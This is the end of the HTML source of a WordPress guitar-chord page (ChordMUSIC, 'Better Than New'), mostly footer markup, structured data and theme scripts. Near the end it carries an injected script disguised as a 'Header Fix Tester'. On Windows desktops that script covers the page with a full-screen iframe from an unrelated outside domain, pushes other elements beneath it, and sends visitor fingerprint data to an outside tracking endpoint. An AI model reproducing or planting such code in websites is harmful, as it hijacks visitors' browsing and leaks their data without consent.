<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#webpage","url":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric","inLanguage":"id_ID","name":"Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric &#8211; ChordMUSIC","description":"Better Than New - Crossroads Music - Chord & Lyric Title Song : Better Than New Singer : Crossroads Music key : G Tuning : standart No Capo : click G INTRO G Am","datePublished":"2023-09-25T22:44:33+00:00","dateModified":"2023-09-10T17:46:17+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#thumbnail"},"image":{"@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#logo"},"image":{"@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2023/09/Better-Than-New-Crossroads-Music.png","width":720,"height":300},{"@type":"Article","@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#article","url":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric","headline":"Better Than New - Crossroads Music - Chord & Lyric","datePublished":"2023-09-25T22:44:33+00:00","dateModified":"2023-09-10T17:46:17+00:00","wordCount":294,"keywords":["Better Than New","Crossroads Music"],"articleSection":["Chord","CHORD GITAR","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#webpage"},"image":{"@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#author"}},{"@type":"Person","@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#author","url":"https://chordmusic.info/author/harmoni/","name":"harmoni","givenName":"harmoni","image":{"@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/better-than-new-crossroads-music-chord-lyric#author_image","url":"https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=96&d=mm&r=g","width":96,"height":96,"caption":"harmoni"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"cfd185123c","posts":"{\"page\":0,\"name\":\"better-than-new-crossroads-music-chord-lyric\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 2952

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ySTROQctFKBwFVCUCvd3HQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769232719632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>